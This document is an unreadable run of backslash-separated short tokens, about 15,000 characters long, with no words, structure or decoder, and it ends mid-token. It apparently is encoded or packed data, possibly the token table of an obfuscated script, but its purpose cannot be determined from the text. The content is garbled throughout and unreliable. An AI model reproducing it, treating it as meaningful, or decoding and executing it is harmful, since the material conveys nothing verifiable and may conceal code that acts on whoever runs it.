\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\